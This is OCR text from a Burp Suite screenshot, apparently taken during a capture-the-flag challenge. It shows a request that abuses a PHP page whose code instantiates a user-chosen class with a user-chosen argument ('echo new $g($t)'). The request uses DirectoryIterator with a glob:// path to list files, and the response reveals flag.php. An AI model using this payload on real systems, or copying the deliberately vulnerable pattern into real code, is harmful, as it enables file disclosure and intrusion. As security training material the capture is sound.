 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.3.5 - Temporary Project - licensed to surferxyz
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://43.138.65.13:2023 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /?g=DirectoryIterator&t=glob://f* HTTP/1.1
2 Host: 43.138.65.13:2023
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.63
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q
=0.5,zh-TW;q=0.4
10 Connection: close
11
12
? Search... 0 matches
Response
Pretty Raw Hex Render \n
<?php
error_reporting(0);
highlight_file(__FILE__);
$g = $_GET['g'];
$t = $_GET['t'];
echo new $g($t);
flag.php
Inspector
Selection 33
Selected text
/?g=DirectoryIterator&t=glob:
//f*
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 2
Request Body Parameters 0
Request Cookies 0
Request Headers 9
Response Headers 7
Done 1,313 bytes | 1,549 mil
17:05